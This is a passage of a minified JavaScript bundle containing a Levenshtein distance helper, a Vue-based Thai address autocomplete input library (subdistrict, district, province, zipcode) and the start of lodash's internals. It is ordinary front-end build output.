n=-1,r=e?e.length:0,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}(y(t,1),w))},C=m(void 0===C?k.length-1:C,0),function(){for(var e=arguments,t=-1,n=m(e.length-C,0),r=Array(n);++t<n;)r[t]=e[C+t];t=-1;for(var o=Array(C+1);++t<C;)o[t]=e[t];return o[C]=r,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(k,this,o)});e.exports=S},2019:e=>{"use strict";const t=[],n=[],r=(e,r)=>{if(e===r)return 0;const o=e;e.length>r.length&&(e=r,r=o);let a=e.length,i=r.length;for(;a>0&&e.charCodeAt(~-a)===r.charCodeAt(~-i);)a--,i--;let s,c,d,l,u=0;for(;u<a&&e.charCodeAt(u)===r.charCodeAt(u);)u++;if(a-=u,i-=u,0===a)return i;let f=0,p=0;for(;f<a;)n[f]=e.charCodeAt(u+f),t[f]=++f;for(;p<i;)for(s=r.charCodeAt(u+p),d=p++,c=p,f=0;f<a;f++)l=s===n[f]?d:d+1,d=t[f],c=t[f]=d>c?l>c?c+1:l:l>d?d+1:l;return c};e.exports=r,e.exports.default=r},2116:(e,t,n)=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t){e.exports=n(4406)},function(e,t){e.exports=n(2019)},function(e,t){e.exports=n(2893)},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t){e.exports=n(1863)},function(e,t){e.exports=n(7300)},function(e,t,n){e.exports=n(12)},function(e,t,n){"use strict";n(3)},function(e,t,n){"use strict";n(4)},function(e,t,n){"use strict";n(5)},function(e,t,n){"use strict";n.r(t),n.d(t,"SubDistrictInput",function(){return K}),n.d(t,"DistrictInput",function(){return q}),n.d(t,"ProvinceInput",function(){return W}),n.d(t,"ZipCodeInput",function(){return J}),n.d(t,"DataStore",function(){return g}),n.d(t,"defaultStore",function(){return m});var r=n(2),o=n.n(r),a=n(0),i=n(6),s=n.n(i),c=n(7);var d,l,u,f,p,b,h=(d=n.n(c).a,l=[],u=[],f=[],p=!1,b=function(e){return p?("number"==typeof e&&(e=l[e]),e.replace(/[A-Z]/gi,function(e){var t=e.charCodeAt(0);return u[t<97?t-65:26+t-97]})):e},d.lookup&&d.words&&(p=!0,l=d.lookup.split("|"),u=d.words.split("|"),d=d.data),d[0].length?(d.map(function(e){var t=1;3===e.length&&(t=2),e[t].map(function(n){n[t].map(function(r){r[t]=r[t]instanceof Array?r[t]:[r[t]],r[t].map(function(o){var a={district:b(r[0]),amphoe:b(n[0]),province:b(e[0]),zipcode:o};2===t&&(a.district_code=r[1]||!1,a.amphoe_code=n[1]||!1,a.province_code=e[1]||!1),f.push(a)})})})}),f):d).map(Object.freeze),v=function(){function e(){this.resetValue(),this._valueChangeHandlers=[]}return e.validateValue=function(e){return"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"district")&&Object.prototype.hasOwnProperty.call(e,"subdistrict")&&Object.prototype.hasOwnProperty.call(e,"province")&&Object.prototype.hasOwnProperty.call(e,"zipcode")},Object.defineProperty(e.prototype,"dataSource",{get:function(){return h},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"value",{get:function(){return this._currentValue},set:function(t){if(!e.validateValue(t))throw new TypeError("Invalid address model.");this._currentValue=t,this._valueChangeHandlers.forEach(function(e){return e(t)})},enumerable:!1,configurable:!0}),e.prototype.resetValue=function(){this._currentValue={district:"",subdistrict:"",province:"",zipcode:""}},e.prototype.setValueProp=function(e,t){this._currentValue[e]=t},e.prototype.onValueChange=function(e){"function"==typeof e&&this._valueChangeHandlers.push(e)},e}(),g=v,m=new v,y=["autofocus","disabled","form","id","inputmode","list","maxlength","minlength","name","pattern","placeholder","readonly","required","required","size","spellcheck","tabindex","title"],x=n(1),w=n.n(x);var _=function(e,t){var n=t.district,r=t.amphoe,o=t.province,a=t.zipcode,i=[w()(e,n),w()(e,r),w()(e,o),w()(e,""+a)];return Math.min.apply(Math,i)};function $(e){return"subdistrict"===e?"district":"district"===e?"amphoe":e}var k=function(e,t,n){var r=e.slice(0),o=$(t),a=r.filter(function(e){return!!e[o]&&(""+e[o]).startsWith(n)});return a.sort(function(e,t){var r=_(n,e);return _(n,t)-r}),a};function C(e,t,n){var r=Object.assign({},e),o={subdistrict:r.district,district:r.amphoe,province:r.province,zipcode:""+r.zipcode},a=$(t);return r[a]&&(o[t]=function(e,t){return t.length>0?t.replace(new RegExp(e,"ig"),function(e){return"<b>"+e+"</b>"}):t}(n,""+r[a])),[o.subdistrict,o.district,o.province,o.zipcode].join(" » ")}var S,O=(S=function(e,t){return S=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},S(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}S(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),P=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i},A=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return O(t,e),t.prototype.onSelectedIndexChange=function(e){if(-1!==e){if(this.$el&&this.$refs["autocomplete-item"]&&this.$refs["autocomplete-item"][e]){var t=this.$el,n=this.$refs["autocomplete-item"][e],r=n.offsetTop+n.offsetHeight;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:r-t.scrollTop>t.offsetHeight&&(t.scrollTop=n.offsetTop-(t.offsetHeight-n.offsetHeight))}}else this.$el&&(this.$el.scrollTop=0)},Object.defineProperty(t.prototype,"autocompleteStyle",{get:function(){return{maxHeight:this.maxHeight+"px",listStyle:"none",margin:0,overflowY:"auto",padding:0,position:"absolute",width:"100%",zIndex:1}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"autocompleteListStyle",{get:function(){return{height:this.maxHeight/this.itemCount+"px",cursor:"pointer"}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasData",{get:function(){return this.items&&this.items.length>0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"itemList",{get:function(){var e=this;return this.items.map(function(t){return{data:Object.assign({},t),text:C(t,e.target,e.query)}})},enumerable:!1,configurable:!0}),t.prototype.onItemClick=function(e){this.$emit("itemclick",e)},t.prototype.changeSelectedIndex=function(e){e>=0&&e<this.itemList.length&&this.$emit("update:selectedIndex",e)},P([Object(a.Prop)(String)],t.prototype,"query",void 0),P([Object(a.Prop)(Array)],t.prototype,"items",void 0),P([Object(a.Prop)({type:String,required:!0})],t.prototype,"target",void 0),P([Object(a.Prop)({type:Number,required:!0})],t.prototype,"maxHeight",void 0),P([Object(a.Prop)({type:Number,required:!0})],t.prototype,"itemCount",void 0),P([Object(a.Prop)({type:Number,default:-1})],t.prototype,"selectedIndex",void 0),P([Object(a.Watch)("selectedIndex")],t.prototype,"onSelectedIndexChange",null),t=P([Object(a.Component)({name:"Autocomplete"})],t)}(a.Vue),E=A;n(9);function N(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}var T=N(E,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("ul",{directives:[{name:"show",rawName:"v-show",value:e.hasData,expression:"hasData"}],staticClass:"th-address-autocomplete",style:e.autocompleteStyle},e._l(e.itemList,function(t,r){return n("li",{key:t.text,ref:"autocomplete-item",refInFor:!0,class:{active:e.selectedIndex===r},style:e.autocompleteListStyle,domProps:{innerHTML:e._s(t.text)},on:{click:function(n){return e.onItemClick(t.data)},mouseenter:function(t){return e.changeSelectedIndex(r)}}})}),0)},[],!1,null,null,null).exports,R=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),I=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i},j="addressinput",D=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.possibles=[],t.selectedIndex=-1,t}return R(t,e),t.prototype.created=function(){var e=this;this.store.setValueProp(this.target,this.value),this.store.onValueChange(function(t){var n=t[e.target];e.$emit(j,n)})},Object.defineProperty(t.prototype,"inputType",{get:function(){return this.numbered&&"zipcode"===this.target?"number":"text"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"containerStyle",{get:function(){return{position:"relative"}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"filteredAttrs",{get:function(){return s()(this.$attrs,y)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"inputClassList",{get:function(){return this.inputClass&&this.inputClass.trim()?this.inputClass.split(/\s+/):null},enumerable:!1,configurable:!0}),t.prototype.search=function(e){if(e&&e.length>0){var t=this.store.dataSource;this.possibles=k(t,this.target,e),this.possibles.length>0&&(this.selectedIndex=0)}else this.clearAutocomplete();this.$emit(j,e)},t.prototype.closeAutocomplete=function(){var e=this;setTimeout(function(){return e.clearAutocomplete()},250)},t.prototype.clearAutocomplete=function(){this.selectedIndex=-1,this.possibles=[]},t.prototype.moveUp=function(){0!==this.possibles.length&&(this.selectedIndex-1>=0?this.selectedIndex-=1:this.selectedIndex=this.possibles.length-1)},t.prototype.moveDown=function(){0!==this.possibles.length?this.selectedIndex+1<this.possibles.length?this.selectedIndex+=1:this.selectedIndex=0:this.search(this.value)},t.prototype.pickCurrentItem=function(){if(this.possibles[this.selectedIndex]){var e=Object.assign({},this.possibles[this.selectedIndex]);this.commitItem(e)}this.clearAutocomplete()},t.prototype.commitItem=function(e){var t,n={district:(t=e).amphoe,subdistrict:t.district,province:t.province,zipcode:""+t.zipcode};this.store.value=n,this.$emit("itemselect",n)},I([Object(a.Model)(j,{type:String,default:""})],t.prototype,"value",void 0),I([Object(a.Prop)({type:g,default:function(){return m}})],t.prototype,"store",void 0),I([Object(a.Prop)({type:String,required:!0})],t.prototype,"target",void 0),I([Object(a.Prop)({type:Number,default:200})],t.prototype,"autocompleteMaxHeight",void 0),I([Object(a.Prop)({type:Number,default:5})],t.prototype,"autocompleteItemCount",void 0),I([Object(a.Prop)({type:String,default:""})],t.prototype,"inputClass",void 0),I([Object(a.Prop)({type:Boolean,default:!1})],t.prototype,"numbered",void 0),t=I([Object(a.Component)({name:"TypeaheadInput",components:{Autocomplete:T},inheritAttrs:!1})],t)}(a.Vue),B=D,F=(n(10),N(B,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"th-address-container",style:e.containerStyle},[n("input",e._g(e._b({staticClass:"th-address-input",class:e.inputClassList,attrs:{type:e.inputType,autocomplete:"off"},domProps:{value:e.value},on:{input:function(t){return e.search(t.target.value)},blur:e.closeAutocomplete,keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clearAutocomplete.apply(null,arguments)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?null:(t.preventDefault(),e.moveUp.apply(null,arguments))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?null:(t.preventDefault(),e.moveDown.apply(null,arguments))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.pickCurrentItem.apply(null,arguments))}]}},"input",e.filteredAttrs,!1),e.$listeners)),n("autocomplete",{attrs:{query:e.value,items:e.possibles,target:e.target,maxHeight:e.autocompleteMaxHeight,itemCount:e.autocompleteItemCount,selectedIndex:e.selectedIndex},on:{"update:selectedIndex":function(t){e.selectedIndex=t},"update:selected-index":function(t){e.selectedIndex=t},itemclick:e.commitItem}})],1)},[],!1,null,null,null)),L=F.exports,M=function(){return M=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},M.apply(this,arguments)},z=o.a.extend({name:"InputContainer",functional:!0,props:{label:String},render:function(e,t){var n=t.props,r=t.data,o=n.label,a=null!=o&&o.length>0,i=e(L,M(M({},r),{on:{addressinput:function(e){r.on&&"function"==typeof r.on.input&&r.on.input(e)}}}));return e("div",{class:"th-address"},[a?e("label",{class:"th-address-label"},[e("div",{class:"label-text"},o),i]):i])}}),U=z,H=(n(11),N(U,undefined,undefined,!1,null,null,null).exports),V=function(){return V=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},V.apply(this,arguments)};function G(e,t){return o.a.extend({functional:!0,props:{label:{type:String,default:t}},render:function(t,n){return t(H,V(V({},n.data),{props:{label:n.props.label,target:e}}))}})}var q=G("district","อำเภอ/เขต"),W=G("province","จังหวัด"),K=G("subdistrict","ตำบล/แขวง"),J=G("zipcode","รหัสไปรษณีย์"),Y=function(e){e.component("addressinput-subdistrict",K),e.component("addressinput-district",q),e.component("addressinput-province",W),e.component("addressinput-zipcode",J)};"undefined"!=typeof window&&window.Vue&&Y(window.Vue);var Z={install:Y};t.default=Z}])},2543:function(e,t,n){var r;e=n.nmd(e),function(){var o,a="Expected a function",i="__lodash_hash_undefined__",s="__lodash_placeholder__",c=16,d=32,l=64,u=128,f=256,p=1/0,b=9007199254740991,h=NaN,v=4294967295,g=[["ary",u],["bind",1],["bindKey",2],["curry",8],["curryRight",c],["flip",512],["partial",d],["partialRight",l],["rearg",f]],m="[object Arguments]",y="[object Array]",x="[object Boolean]",w="[object Date]",_="[object Error]",$="[object Function]",k="[object GeneratorFunction]",C="[object Map]",S="[object Number]",O="[object Object]",P="[object Promise]",A="[object RegExp]",E="[object Set]",N="[object String]",T="[object Symbol]",R="[object WeakMap]",I="[object ArrayBuffer]",j="[object DataView]",D="[object Float32Array]",B="[object Float64Array]",F="[object Int8Array]",L="[object Int16Array]",M="[object Int32Array]",z="[object Uint8Array]",U="[object Uint8ClampedArray]",H="[object Uint16Array]",V="[object Uint32Array]",G=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,W=/(__e\(.*?\)|\b__t\)) \+\n'';/g,K=/&(?:amp|lt|gt|quot|#39);/g,J=/[&<>"']/g,Y=RegExp(K.source),Z=RegExp(J.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,oe=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(oe.source),ie=/^\s+/,se=/\s/,ce=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,de=/\{\n\/\* \[wrapped with (.+)\] \*/,le=/,? & /,ue=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,pe=/\\(\\)?/g,be=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,he=/\w*$/,ve=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,me=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,xe=/^(?:0|[1-9]\d*)$/,we=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_e=/($^)/,$e=/['\n\r\u2028\u2029\\]/g,ke="\\ud800-\\udfff",Ce="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Se="\\u2700-\\u27bf",Oe="a-z\\xdf-\\xf6\\xf8-\\xff",Pe="A-Z\\xc0-\\xd6\\xd8-\\xde",Ae="\\ufe0e\\ufe0f",Ee="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ne="['’]",Te="["+ke+"]",Re="["+Ee+"]",Ie="["+Ce+"]",je="\\d+",De="["+Se+"]",Be="["+Oe+"]",Fe="[^"+ke+Ee+je+Se+Oe+Pe+"]",Le="\\ud83c[\\udffb-\\udfff]",Me="[^"+ke+"]",ze="(?:\\ud83c[\\udde6-\\uddff]){2}",Ue="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Pe+"]",Ve="\\u200d",Ge="(?:"+Be+"|"+Fe+")",qe="(?:"+He+"|"+Fe+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",Ke="(?:['’](?:D|LL|M|RE|S|T|VE))?",Je="(?:"+Ie+"|"+Le+")"+"?",Ye="["+Ae+"]?",Ze=Ye+Je+("(?:"+Ve+"(?:"+[Me,ze,Ue].join("|")+")"+Ye+Je+")*"),Qe="(?:"+[De,ze,Ue].join("|")+")"+Ze,Xe="(?:"+[Me+Ie+"?",Ie,ze,Ue,Te].join("|")+")",et=RegExp(Ne,"g"),tt=RegExp(Ie,"g"),nt=RegExp(Le+"(?="+Le+")|"+Xe+Ze,"g"),rt=RegExp([He+"?"+Be+"+"+We+"(?="+[Re,He,"$"].join("|")+")",qe+"+"+Ke+"(?="+[Re,He+Ge,"$"].join("|")+")",He+"?"+Ge+"+"+We,He+"+"+Ke,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",je,Qe].join("|"),"g"),ot=RegExp("["+Ve+ke+Ce+Ae+"]"),at=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],st=-1,ct={};ct[D]=ct[B]=ct[F]=ct[L]=ct[M]=ct[z]=ct[U]=ct[H]=ct[V]=!0,ct[m]=ct[y]=ct[I]=ct[x]=ct[j]=ct[w]=ct[_]=ct[$]=ct[C]=ct[S]=ct[O]=ct[A]=ct[E]=ct[N]=ct[R]=!1;var dt={};dt[m]=dt[y]=dt[I]=dt[j]=dt[x]=dt[w]=dt[D]=dt[B]=dt[F]=dt[L]=dt[M]=dt[C]=dt[S]=dt[O]=dt[A]=dt[E]=dt[N]=dt[T]=dt[z]=dt[U]=dt[H]=dt[V]=!0,dt[_]=dt[$]=dt[R]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ut=parseFloat,ft=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,bt="object"==typeof self&&self&&self.Object===Object&&self,ht=pt||bt||Function("return this")(),vt=t&&!t.nodeType&&t,gt=vt&&e&&!e.nodeType&&e,mt=gt&&gt.exports===vt,yt=mt&&pt.process,xt=function(){try{var e=gt&&gt.require&&gt.require("util").types;return e||yt&&yt.binding&&yt.binding("util")}catch(e){}}(),wt=xt&&xt.isArrayBuffer,_t=xt&&xt.isDate,$t=xt&&xt.isMap,kt=xt&&xt.isRegExp,Ct=xt&&xt.isSet,St=xt&&xt.isTypedArray;function Ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Pt(e,t,n,r){for(var o=-1,a=null==e?0:e.length;++o<a;){var i=e[o];t(r,i,n(i),e)}return r}function At(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function Et(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Nt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Tt(e,t){for(var n=-1,r=null==e?0:e.length,o=0,a=[];++n<r;){var i=e[n];t(i,n,e)&&(a[o++]=i)}return a}function Rt(e,t){return!!(null==e?0:e.length)&&Ht(e,t,0)>-1}function It(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function jt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function Dt(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function Bt(e,t,n,r){var o=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function Ft(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function Lt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Mt=Wt("length");function zt(e,t,n){var r;return n(e,function(e,n,o){if(t(e,n,o))return r=n,!1}),r}function Ut(e,t,n,r){for(var o=e.length,a=n+(r?1:-1);r?a--:++a<o;)if(t(e[a],a,e))return a;return-1}function Ht(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):Ut(e,Gt,n)}function Vt(e,t,n,r){for(var o=n-1,a=e.length;++o<a;)if(r(e[o],t))return o;return-1}function Gt(e){return e!=e}function qt(e,t){var n=null==e?0:e.length;return n?Yt(e,t)/n:h}function Wt(e){return function(t){return null==t?o:t[e]}}function Kt(e){return function(t){return null==e?o:e[t]}}function Jt(e,t,n,r,o){return o(e,function(e,o,a){n=r?(r=!1,e):t(n,e,o,a)}),n}function Yt(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r]);i!==o&&(n=n===o?i:n+i)}return n}function Zt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Qt(e){return e?e.slice(0,vn(e)+1).replace(ie,""):e}function Xt(e){return function(t){return e(t)}}function en(e,t){return jt(t,function(t){return e[t]})}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&Ht(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&Ht(t,e[n],0)>-1;);return n}var on=Kt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=Kt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+lt[e]}function cn(e){return ot.test(e)}function dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function ln(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n];i!==t&&i!==s||(e[n]=s,a[o++]=n)}return a}function fn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function pn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function bn(e){return cn(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):Mt(e)}function hn(e){return cn(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function vn(e){for(var t=e.length;t--&&se.test(e.charAt(t)););return t}var gn=Kt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function e(t){var n,r=(t=null==t?ht:mn.defaults(ht.Object(),t,mn.pick(ht,it))).Array,se=t.Date,ke=t.Error,Ce=t.Function,Se=t.Math,Oe=t.Object,Pe=t.RegExp,Ae=t.String,Ee=t.TypeError,Ne=r.prototype,Te=Ce.prototype,Re=Oe.prototype,Ie=t["__core-js_shared__"],je=Te.toString,De=Re.hasOwnProperty,Be=0,Fe=(n=/[^.]+$/.exec(Ie&&Ie.keys&&Ie.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Le=Re.toString,Me=je.call(Oe),ze=ht._,Ue=Pe("^"+je.call(De).replace(oe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for 